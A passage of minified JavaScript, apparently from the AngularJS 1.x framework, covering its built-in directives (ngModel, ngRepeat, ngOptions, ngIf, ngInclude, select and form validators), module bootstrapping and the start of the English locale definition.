c(s)}u=re(e)}o.$watch(s[e],f,!0),s.$observe("class",(function(t){f(o.$eval(s[e]))})),"ngClass"!==e&&o.$watch("$index",(function(n,r){var a=1&n;if(a!==(1&r)){var u=i(o.$eval(s[e]));a===t?c(u):function(e){var t=l(e,-1);s.$removeClass(t)}(u)}}))}};function r(e,t){var n=[];e:for(var r=0;r<e.length;r++){for(var i=e[r],o=0;o<t.length;o++)if(i==t[o])continue e;n.push(i)}return n}function i(e){var t=[];return V(e)?(w(e,(function(e){t=t.concat(i(e))})),t):F(e)?e.split(" "):I(e)?(w(e,(function(e,n){e&&(t=t.concat(n.split(" ")))})),t):e}}]}var Vi=Hi("",!0),Bi=Hi("Odd",0),Wi=Hi("Even",1),zi=ci({compile:function(e,t){t.$set("ngCloak",n),e.removeClass("ng-cloak")}}),Ui=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],Yi={},Xi={blur:!0,focus:!0};w("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),(function(e){var t=Gt("ng-"+e);Yi[t]=["$parse","$rootScope",function(n,r){return{restrict:"A",compile:function(i,o){var a=n(o[t],null,!0);return function(t,n){n.on(e,(function(n){var i=function(){a(t,{$event:n})};Xi[e]&&r.$$phase?t.$evalAsync(i):t.$apply(i)}))}}}}]}));var Gi=["$animate",function(e){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(n,r,i,o,a){var s,u,c;n.$watch(i.ngIf,(function(n){n?u||a((function(n,o){u=o,n[n.length++]=t.createComment(" end ngIf: "+i.ngIf+" "),s={clone:n},e.enter(n,r.parent(),r)})):(c&&(c.remove(),c=null),u&&(u.$destroy(),u=null),s&&(c=De(s.clone),e.leave(c).then((function(){c=null})),s=null))}))}}}],Ki=["$templateRequest","$anchorScroll","$animate",function(e,t,n){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:y.noop,compile:function(r,i){var o=i.ngInclude||i.src,a=i.onload||"",s=i.autoscroll;return function(r,i,u,c,l){var f,h,d,p=0,m=function(){h&&(h.remove(),h=null),f&&(f.$destroy(),f=null),d&&(n.leave(d).then((function(){h=null})),h=d,d=null)};r.$watch(o,(function(o){var u=function(){!L(s)||s&&!r.$eval(s)||t()},h=++p;o?(e(o,!0).then((function(e){if(h===p){var t=r.$new();c.template=e;var s=l(t,(function(e){m(),n.enter(e,null,i).then(u)}));d=s,(f=t).$emit("$includeContentLoaded",o),r.$eval(a)}}),(function(){h===p&&(m(),r.$emit("$includeContentError",o))})),r.$emit("$includeContentRequested",o)):(m(),c.template=null)}))}}}}],Ji=["$compile",function(e){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(n,r,i,o){if(/SVG/.test(r[0].toString()))return r.empty(),void e(nt(o.template,t).childNodes)(n,(function(e){r.append(e)}),{futureParentElement:r});r.html(o.template),e(r.contents())(n)}}}],Qi=ci({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),Zi=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,r,i){var o=t.attr(r.$attr.ngList)||", ",a="false"!==r.ngTrim,s=a?J(o):o;i.$parsers.push((function(e){if(!j(e)){var t=[];return e&&w(e.split(s),(function(e){e&&t.push(a?J(e):e)})),t}})),i.$formatters.push((function(e){return V(e)?e.join(o):n})),i.$isEmpty=function(e){return!e||!e.length}}}},eo="ng-valid",to="ng-invalid",no="ng-pristine",ro="ng-dirty",io="ng-untouched",oo="ng-touched",ao="ng-pending",so=r("ngModel"),uo=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(e,t,r,i,o,a,s,u,c,l){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=n,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=n,this.$name=l(r.name||"",!1)(e),this.$$parentForm=hi;var f,h=o(r.ngModel),d=h.assign,p=h,m=d,v=null,g=this;this.$$setOptions=function(e){if(g.$options=e,e&&e.getterSetter){var t=o(r.ngModel+"()"),n=o(r.ngModel+"($$$p)");p=function(e){var n=h(e);return B(n)&&(n=t(e)),n},m=function(e,t){B(h(e))?n(e,{$$$p:g.$modelValue}):d(e,g.$modelValue)}}else if(!h.assign)throw so("nonassign","Expression '{0}' is non-assignable. Element: {1}",r.ngModel,me(i))},this.$render=M,this.$isEmpty=function(e){return j(e)||""===e||null===e||e!=e};var y=0;ho({ctrl:this,$element:i,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:a}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,a.removeClass(i,ro),a.addClass(i,no)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,a.removeClass(i,no),a.addClass(i,ro),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,a.setClass(i,io,oo)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,a.setClass(i,oo,io)},this.$rollbackViewValue=function(){s.cancel(v),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){if(!q(g.$modelValue)||!isNaN(g.$modelValue)){var e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,r=g.$valid,i=g.$modelValue,o=g.$options&&g.$options.allowInvalid;g.$$runValidators(t,e,(function(e){o||r===e||(g.$modelValue=e?t:n,g.$modelValue!==i&&g.$$writeModelToScope())}))}},this.$$runValidators=function(e,t,r){var i,o,a=++y;(function(){var e=g.$$parserName||"parse";if(!j(f))return f||(w(g.$validators,(function(e,t){s(t,null)})),w(g.$asyncValidators,(function(e,t){s(t,null)}))),s(e,f),f;s(e,null);return!0})()?!function(){var n=!0;if(w(g.$validators,(function(r,i){var o=r(e,t);n=n&&o,s(i,o)})),!n)return w(g.$asyncValidators,(function(e,t){s(t,null)})),!1;return!0}()?u(!1):(i=[],o=!0,w(g.$asyncValidators,(function(r,a){var u=r(e,t);if(!X(u))throw so("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",u);s(a,n),i.push(u.then((function(){s(a,!0)}),(function(e){o=!1,s(a,!1)})))})),i.length?c.all(i).then((function(){u(o)}),M):u(!0)):u(!1);function s(e,t){a===y&&g.$setValidity(e,t)}function u(e){a===y&&r(e)}},this.$commitViewValue=function(){var e=g.$viewValue;s.cancel(v),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(f=!j(t)||n)for(var r=0;r<g.$parsers.length;r++)if(j(t=g.$parsers[r](t))){f=!1;break}q(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=p(e));var i=g.$modelValue,o=g.$options&&g.$options.allowInvalid;function a(){g.$modelValue!==i&&g.$$writeModelToScope()}g.$$rawModelValue=t,o&&(g.$modelValue=t,a()),g.$$runValidators(t,g.$$lastCommittedViewValue,(function(e){o||(g.$modelValue=e?t:n,a())}))},this.$$writeModelToScope=function(){m(e,g.$modelValue),w(g.$viewChangeListeners,(function(e){try{e()}catch(e){t(e)}}))},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(t){var n,r=0,i=g.$options;i&&L(i.debounce)&&(q(n=i.debounce)?r=n:q(n[t])?r=n[t]:q(n.default)&&(r=n.default)),s.cancel(v),r?v=s((function(){g.$commitViewValue()}),r):u.$$phase?g.$commitViewValue():e.$apply((function(){g.$commitViewValue()}))},e.$watch((function(){var t=p(e);if(t!==g.$modelValue&&(g.$modelValue==g.$modelValue||t==t)){g.$modelValue=g.$$rawModelValue=t,f=n;for(var r=g.$formatters,i=r.length,o=t;i--;)o=r[i](o);g.$viewValue!==o&&(g.$viewValue=g.$$lastCommittedViewValue=o,g.$render(),g.$$runValidators(t,o,M))}return t}))}],co=["$rootScope",function(e){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:uo,priority:1,compile:function(t){return t.addClass(no).addClass(io).addClass(eo),{pre:function(e,t,n,r){var i=r[0],o=r[1]||i.$$parentForm;i.$$setOptions(r[2]&&r[2].$options),o.$addControl(i),n.$observe("name",(function(e){i.$name!==e&&i.$$parentForm.$$renameControl(i,e)})),e.$on("$destroy",(function(){i.$$parentForm.$removeControl(i)}))},post:function(t,n,r,i){var o=i[0];o.$options&&o.$options.updateOn&&n.on(o.$options.updateOn,(function(e){o.$$debounceViewValueCommit(e&&e.type)})),n.on("blur",(function(n){o.$touched||(e.$$phase?t.$evalAsync(o.$setTouched):t.$apply(o.$setTouched))}))}}}}}],lo=/(\s+|^)default(\s+|$)/,fo=function(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=ne(e.$eval(t.ngModelOptions)),L(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=J(this.$options.updateOn.replace(lo,(function(){return n.$options.updateOnDefault=!0," "})))):this.$options.updateOnDefault=!0}]}};function ho(e){var t=e.ctrl,r=e.$element,i={},o=e.set,a=e.unset,s=e.$animate;function u(e,t){t&&!i[e]?(s.addClass(r,e),i[e]=!0):!t&&i[e]&&(s.removeClass(r,e),i[e]=!1)}function c(e,t){e=e?"-"+ke(e,"-"):"",u(eo+e,!0===t),u(to+e,!1===t)}i[to]=!(i[eo]=r.hasClass(eo)),t.$setValidity=function(e,r,i){j(r)?function(e,n,r){t[e]||(t[e]={});o(t[e],n,r)}("$pending",e,i):function(e,r,i){t[e]&&a(t[e],r,i);po(t[e])&&(t[e]=n)}("$pending",e,i);Y(r)?r?(a(t.$error,e,i),o(t.$$success,e,i)):(o(t.$error,e,i),a(t.$$success,e,i)):(a(t.$error,e,i),a(t.$$success,e,i));t.$pending?(u(ao,!0),t.$valid=t.$invalid=n,c("",null)):(u(ao,!1),t.$valid=po(t.$error),t.$invalid=!t.$valid,c("",t.$valid));var s;s=t.$pending&&t.$pending[e]?n:!t.$error[e]&&(!!t.$$success[e]||null);c(e,s),t.$$parentForm.$setValidity(e,s,t)}}function po(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}var mo=ci({terminal:!0,priority:1e3}),vo=r("ngOptions"),go=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,yo=["$compile","$parse",function(e,n){var r=t.createElement("option"),i=t.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:function(t,a,s,u){var l=u[1];if(l){for(var f,h=u[0],d=s.multiple,p=0,m=a.children(),v=m.length;p<v;p++)if(""===m[p].value){f=m.eq(p);break}var g,$=!!f,x=c(r.cloneNode(!1));x.val("?");var E=function(e,t,r){var i=e.match(go);if(!i)throw vo("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,me(t));var o=i[5]||i[7],a=i[6],s=/ as /.test(i[0])&&i[1],u=i[9],c=n(i[2]?i[1]:o),l=s&&n(s)||c,f=u&&n(u),h=u?function(e,t){return f(r,t)}:function(e){return Ct(e)},d=function(e,t){return h(e,w(e,t))},p=n(i[2]||i[1]),m=n(i[3]||""),v=n(i[4]||""),g=n(i[8]),$={},w=a?function(e,t){return $[a]=t,$[o]=e,$}:function(e){return $[o]=e,$};function x(e,t,n,r,i){this.selectValue=e,this.viewValue=t,this.label=n,this.group=r,this.disabled=i}function E(e){var t;if(!a&&b(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}return{trackBy:u,getTrackByValue:d,getWatchables:n(g,(function(e){for(var t=[],n=E(e=e||[]),o=n.length,a=0;a<o;a++){var s=e===n?a:n[a],u=(e[s],w(e[s],s)),c=h(e[s],u);if(t.push(c),i[2]||i[1]){var l=p(r,u);t.push(l)}if(i[4]){var f=v(r,u);t.push(f)}}return t})),getOptions:function(){for(var e=[],t={},n=g(r)||[],i=E(n),o=i.length,a=0;a<o;a++){var s=n===i?a:i[a],c=n[s],f=w(c,s),$=l(r,f),b=h($,f),C=new x(b,$,p(r,f),m(r,f),v(r,f));e.push(C),t[b]=C}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[d(e)]},getViewValueFromOption:function(e){return u?y.copy(e.viewValue):e.viewValue}}}}}(s.ngOptions,a,t),C=function(){$||f.remove()},S=function(){x.remove()};d?(l.$isEmpty=function(e){return!e||0===e.length},h.writeValue=function(e){g.items.forEach((function(e){e.element.selected=!1})),e&&e.forEach((function(e){var t=g.getOptionFromViewValue(e);t&&!t.disabled&&(t.element.selected=!0)}))},h.readValue=function(){var e=a.val()||[],t=[];return w(e,(function(e){var n=g.selectValueMap[e];n&&!n.disabled&&t.push(g.getViewValueFromOption(n))})),t},E.trackBy&&t.$watchCollection((function(){if(V(l.$viewValue))return l.$viewValue.map((function(e){return E.getTrackByValue(e)}))}),(function(){l.$render()}))):(h.writeValue=function(e){var t=g.getOptionFromViewValue(e);t&&!t.disabled?a[0].value!==t.selectValue&&(S(),C(),a[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):null===e||$?(S(),$||a.prepend(f),a.val(""),f.prop("selected",!0),f.attr("selected",!0)):(C(),a.prepend(x),a.val("?"),x.prop("selected",!0),x.attr("selected",!0))},h.readValue=function(){var e=g.selectValueMap[a.val()];return e&&!e.disabled?(C(),S(),g.getViewValueFromOption(e)):null},E.trackBy&&t.$watch((function(){return E.getTrackByValue(l.$viewValue)}),(function(){l.$render()}))),$?(f.remove(),e(f)(t),f.removeClass("ng-scope")):f=c(r.cloneNode(!1)),A(),t.$watchCollection(E.getWatchables,A)}function T(e,t){e.element=t,t.disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function k(e,t,n,r){var i;return t&&o(t.nodeName)===n?i=t:(i=r.cloneNode(!1),t?e.insertBefore(i,t):e.appendChild(i)),i}function N(e){for(var t;e;)t=e.nextSibling,gt(e),e=t}function A(){var e=g&&h.readValue();g=E.getOptions();var t={},n=a[0].firstChild;if($&&a.prepend(f),n=function(e){var t=f&&f[0],n=x&&x[0];if(t||n)for(;e&&(e===t||e===n||t&&8===t.nodeType);)e=e.nextSibling;return e}(n),g.items.forEach((function(e){var o,s,u;e.group?((o=t[e.group])||(s=k(a[0],n,"optgroup",i),n=s.nextSibling,s.label=e.group,o=t[e.group]={groupElement:s,currentOptionElement:s.firstChild}),T(e,u=k(o.groupElement,o.currentOptionElement,"option",r)),o.currentOptionElement=u.nextSibling):(T(e,u=k(a[0],n,"option",r)),n=u.nextSibling)})),Object.keys(t).forEach((function(e){N(t[e].currentOptionElement)})),N(n),l.$render(),!l.$isEmpty(e)){var o=h.readValue();(E.trackBy?ie(e,o):e===o)||(l.$setViewValue(o),l.$render())}}}}}],$o=["$locale","$interpolate","$log",function(e,t,n){var r=/{}/g,i=/^when(Minus)?(.+)$/;return{link:function(a,s,u){var c,l=u.count,f=u.$attr.when&&s.attr(u.$attr.when),h=u.offset||0,d=a.$eval(f)||{},p={},m=t.startSymbol(),v=t.endSymbol(),g=m+l+"-"+h+v,$=y.noop;function b(e){s.text(e||"")}w(u,(function(e,t){var n=i.exec(t);if(n){var r=(n[1]?"-":"")+o(n[2]);d[r]=s.attr(u.$attr[t])}})),w(d,(function(e,n){p[n]=t(e.replace(r,g))})),a.$watch(l,(function(t){var r=parseFloat(t),i=isNaN(r);if(i||r in d||(r=e.pluralCat(r-h)),r!==c&&!(i&&q(c)&&isNaN(c))){$();var o=p[r];j(o)?(null!=t&&n.debug("ngPluralize: no rule defined for '"+r+"' in "+f),$=M,b()):$=a.$watch(o,b),c=r}}))}}}],bo=["$parse","$animate",function(e,i){var o="$$NG_REMOVED",s=r("ngRepeat"),u=function(e,t,n,r,i,o,a){e[n]=r,i&&(e[i]=o),e.$index=t,e.$first=0===t,e.$last=t===a-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=!(1&t))},l=function(e){return e.clone[0]},f=function(e){return e.clone[e.clone.length-1]};return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(r,h){var d=h.ngRepeat,p=t.createComment(" end ngRepeat: "+d+" "),m=d.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!m)throw s("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",d);var v=m[1],g=m[2],y=m[3],$=m[4];if(!(m=v.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw s("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",v);var x,E,C,S,T=m[3]||m[1],k=m[2];if(y&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(y)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(y)))throw s("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",y);var N={$id:Ct};return $?x=e($):(C=function(e,t){return Ct(t)},S=function(e){return e}),function(e,t,r,h,m){x&&(E=function(t,n,r){return k&&(N[k]=t),N[T]=n,N.$index=r,x(e,N)});var v=je();e.$watchCollection(g,(function(r){var h,g,$,x,N,A,O,M,_,P,D,j,L=t[0],I=je();if(y&&(e[y]=r),b(r))_=r,M=E||C;else for(var R in M=E||S,_=[],r)a.call(r,R)&&"$"!==R.charAt(0)&&_.push(R);for(x=_.length,D=new Array(x),h=0;h<x;h++)if(N=r===_?h:_[h],A=r[N],O=M(N,A,h),v[O])P=v[O],delete v[O],I[O]=P,D[h]=P;else{if(I[O])throw w(D,(function(e){e&&e.scope&&(v[e.id]=e)})),s("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",d,O,A);D[h]={id:O,scope:n,clone:n},I[O]=!0}for(var F in v){if(j=De((P=v[F]).clone),i.leave(j),j[0].parentNode)for(h=0,g=j.length;h<g;h++)j[h][o]=!0;P.scope.$destroy()}for(h=0;h<x;h++)if(N=r===_?h:_[h],A=r[N],(P=D[h]).scope){$=L;do{$=$.nextSibling}while($&&$[o]);l(P)!=$&&i.move(De(P.clone),null,c(L)),L=f(P),u(P.scope,h,T,A,k,N,x)}else m((function(e,t){P.scope=t;var n=p.cloneNode(!1);e[e.length++]=n,i.enter(e,null,c(L)),L=n,P.clone=e,I[P.id]=P,u(P.scope,h,T,A,k,N,x)}));v=I}))}}}}],wo="ng-hide",xo="ng-hide-animate",Eo=["$animate",function(e){return{restrict:"A",multiElement:!0,link:function(t,n,r){t.$watch(r.ngShow,(function(t){e[t?"removeClass":"addClass"](n,wo,{tempClasses:xo})}))}}}],Co=["$animate",function(e){return{restrict:"A",multiElement:!0,link:function(t,n,r){t.$watch(r.ngHide,(function(t){e[t?"addClass":"removeClass"](n,wo,{tempClasses:xo})}))}}}],So=ci((function(e,t,n){e.$watch(n.ngStyle,(function(e,n){n&&e!==n&&w(n,(function(e,n){t.css(n,"")})),e&&t.css(e)}),!0)})),To=["$animate",function(e){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(n,r,i,o){var a=i.ngSwitch||i.on,s=[],u=[],c=[],l=[],f=function(e,t){return function(){e.splice(t,1)}};n.$watch(a,(function(n){var r,i;for(r=0,i=c.length;r<i;++r)e.cancel(c[r]);for(c.length=0,r=0,i=l.length;r<i;++r){var a=De(u[r].clone);l[r].$destroy(),(c[r]=e.leave(a)).then(f(c,r))}u.length=0,l.length=0,(s=o.cases["!"+n]||o.cases["?"])&&w(s,(function(n){n.transclude((function(r,i){l.push(i);var o=n.element;r[r.length++]=t.createComment(" end ngSwitchWhen: ");var a={clone:r};u.push(a),e.enter(r,o.parent(),o)}))}))}))}}}],ko=ci({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["!"+n.ngSwitchWhen]=r.cases["!"+n.ngSwitchWhen]||[],r.cases["!"+n.ngSwitchWhen].push({transclude:i,element:t})}}),No=ci({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["?"]=r.cases["?"]||[],r.cases["?"].push({transclude:i,element:t})}}),Ao=ci({restrict:"EAC",link:function(e,t,n,i,o){if(!o)throw r("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",me(t));o((function(e){t.empty(),t.append(e)}))}}),Oo=["$templateCache",function(e){return{restrict:"E",terminal:!0,compile:function(t,n){if("text/ng-template"==n.type){var r=n.id,i=t[0].text;e.put(r,i)}}}}],Mo={$setViewValue:M,$render:M},_o=["$element","$scope","$attrs",function(e,r,i){var o=this,a=new St;o.ngModelCtrl=Mo,o.unknownOption=c(t.createElement("option")),o.renderUnknownOption=function(t){var n="? "+Ct(t)+" ?";o.unknownOption.val(n),e.prepend(o.unknownOption),e.val(n)},r.$on("$destroy",(function(){o.renderUnknownOption=M})),o.removeUnknownOption=function(){o.unknownOption.parent()&&o.unknownOption.remove()},o.readValue=function(){return o.removeUnknownOption(),e.val()},o.writeValue=function(t){o.hasOption(t)?(o.removeUnknownOption(),e.val(t),""===t&&o.emptyOption.prop("selected",!0)):null==t&&o.emptyOption?(o.removeUnknownOption(),e.val("")):o.renderUnknownOption(t)},o.addOption=function(e,t){_e(e,'"option value"'),""===e&&(o.emptyOption=t);var n=a.get(e)||0;a.put(e,n+1)},o.removeOption=function(e){var t=a.get(e);t&&(1===t?(a.remove(e),""===e&&(o.emptyOption=n)):a.put(e,t-1))},o.hasOption=function(e){return!!a.get(e)}}],Po=function(){return{restrict:"E",require:["select","?ngModel"],controller:_o,link:function(e,t,n,r){var i=r[1];if(i){var o=r[0];if(o.ngModelCtrl=i,i.$render=function(){o.writeValue(i.$viewValue)},t.on("change",(function(){e.$apply((function(){i.$setViewValue(o.readValue())}))})),n.multiple){o.readValue=function(){var e=[];return w(t.find("option"),(function(t){t.selected&&e.push(t.value)})),e},o.writeValue=function(e){var n=new St(e);w(t.find("option"),(function(e){e.selected=L(n.get(e.value))}))};var a,s=NaN;e.$watch((function(){s!==i.$viewValue||ie(a,i.$viewValue)||(a=re(i.$viewValue),i.$render()),s=i.$viewValue})),i.$isEmpty=function(e){return!e||0===e.length}}}}}},Do=["$interpolate",function(e){return{restrict:"E",priority:100,compile:function(t,n){if(L(n.value))var r=e(n.value,!0);else{var i=e(t.text(),!0);i||n.$set("value",t.text())}return function(e,t,n){var o="$selectController",a=t.parent(),s=a.data(o)||a.parent().data(o);function u(e){var n;s.addOption(e,t),s.ngModelCtrl.$render(),(n=t)[0].hasAttribute("selected")&&(n[0].selected=!0)}if(s&&s.ngModelCtrl){var c;if(r)n.$observe("value",(function(e){L(c)&&s.removeOption(c),c=e,u(e)}));else i?e.$watch(i,(function(e,t){n.$set("value",e),t!==e&&s.removeOption(t),u(e)})):u(n.value);t.on("$destroy",(function(){s.removeOption(n.value),s.ngModelCtrl.$render()}))}}}}}],jo=P({restrict:"E",terminal:!1}),Lo=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){r&&(n.required=!0,r.$validators.required=function(e,t){return!n.required||!r.$isEmpty(t)},n.$observe("required",(function(){r.$validate()})))}}},Io=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,i,o){if(o){var a,s=i.ngPattern||i.pattern;i.$observe("pattern",(function(e){if(F(e)&&e.length>0&&(e=new RegExp("^"+e+"$")),e&&!e.test)throw r("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",s,e,me(t));a=e||n,o.$validate()})),o.$validators.pattern=function(e,t){return o.$isEmpty(t)||j(a)||a.test(t)}}}}},Ro=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){if(r){var i=-1;n.$observe("maxlength",(function(e){var t=A(e);i=isNaN(t)?-1:t,r.$validate()})),r.$validators.maxlength=function(e,t){return i<0||r.$isEmpty(t)||t.length<=i}}}}},Fo=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){if(r){var i=0;n.$observe("minlength",(function(e){i=A(e)||0,r.$validate()})),r.$validators.minlength=function(e,t){return r.$isEmpty(t)||t.length>=i}}}}};e.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(!function(){var t;if(!Ae){var r=ae();(l=j(r)?e.jQuery:r?e[r]:n)&&l.fn.on?(c=l,k(l.fn,{scope:yt.scope,isolateScope:yt.isolateScope,controller:yt.controller,injector:yt.injector,inheritedData:yt.inheritedData}),t=l.cleanData,l.cleanData=function(e){var n;if(Ne)Ne=!1;else for(var r,i=0;null!=(r=e[i]);i++)(n=l._data(r,"events"))&&n.$destroy&&l(r).triggerHandler("$destroy");t(e)}):c=rt,y.element=c,Ae=!0}}(),function(t){k(t,{bootstrap:Ee,copy:ne,extend:k,merge:N,equals:ie,element:c,forEach:w,injector:_t,noop:M,bind:ce,toJson:fe,fromJson:he,identity:_,isUndefined:j,isDefined:L,isString:F,isFunction:B,isObject:I,isNumber:q,isElement:Z,isArray:V,version:Fe,isDate:H,lowercase:o,uppercase:s,callbacks:{counter:0},getTestability:Se,$$minErr:r,$$csp:oe,reloadWithDebugInfo:Ce}),f=function(e){var t=r("$injector"),n=r("ng");function i(e,t,n){return e[t]||(e[t]=n())}var o=i(e,"angular",Object);return o.$$minErr=o.$$minErr||r,i(o,"module",(function(){var e={};return function(r,o,a){return function(e){if("hasOwnProperty"===e)throw n("badname","hasOwnProperty is not a valid {0} name","module")}(r),o&&e.hasOwnProperty(r)&&(e[r]=null),i(e,r,(function(){if(!o)throw t("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",r);var e=[],n=[],i=[],s=c("$injector","invoke","push",n),u={_invokeQueue:e,_configBlocks:n,_runBlocks:i,requires:o,name:r,provider:l("$provide","provider"),factory:l("$provide","factory"),service:l("$provide","service"),value:c("$provide","value"),constant:c("$provide","constant","unshift"),decorator:l("$provide","decorator"),animation:l("$animateProvider","register"),filter:l("$filterProvider","register"),controller:l("$controllerProvider","register"),directive:l("$compileProvider","directive"),config:s,run:function(e){return i.push(e),this}};return a&&s(a),u;function c(t,n,r,i){return i||(i=e),function(){return i[r||"push"]([t,n,arguments]),u}}function l(t,n){return function(i,o){return o&&B(o)&&(o.$$moduleName=r),e.push([t,n,arguments]),u}}}))}}))}(e),f("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Er}),e.provider("$compile",Yt).directive({a:li,input:Di,textarea:Di,form:vi,script:Oo,select:Po,style:jo,option:Do,ngBind:Ii,ngBindHtml:Fi,ngBindTemplate:Ri,ngClass:Vi,ngClassEven:Wi,ngClassOdd:Bi,ngCloak:zi,ngController:Ui,ngForm:gi,ngHide:Co,ngIf:Gi,ngInclude:Ki,ngInit:Qi,ngNonBindable:mo,ngPluralize:$o,ngRepeat:bo,ngShow:Eo,ngStyle:So,ngSwitch:To,ngSwitchWhen:ko,ngSwitchDefault:No,ngOptions:yo,ngTransclude:Ao,ngModel:co,ngList:Zi,ngChange:qi,pattern:Io,ngPattern:Io,required:Lo,ngRequired:Lo,minlength:Fo,ngMinlength:Fo,maxlength:Ro,ngMaxlength:Ro,ngValue:Li,ngModelOptions:fo}).directive({ngInclude:Ji}).directive(fi).directive(Yi),e.provider({$anchorScroll:Pt,$animate:qt,$animateCss:Ht,$$animateQueue:Ft,$$AnimateRunner:Rt,$browser:Bt,$cacheFactory:Wt,$controller:en,$document:tn,$exceptionHandler:nn,$filter:qr,$$forceReflow:rn,$interpolate:Cn,$interval:Sn,$http:bn,$httpParamSerializer:dn,$httpParamSerializerJQLike:pn,$httpBackend:xn,$xhrFactory:wn,$location:Hn,$log:Vn,$parse:gr,$rootScope:xr,$q:yr,$$q:$r,$sce:Nr,$sceDelegate:kr,$sniffer:Ar,$templateCache:zt,$templateRequest:Or,$$testability:Mr,$timeout:_r,$window:Ir,$$rAF:wr,$$jqLite:Et,$$HashMap:Tt,$$cookieReader:Fr})}])}(y),y.module("ngLocale",[],["$provide",function(e){var t="one",r="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm 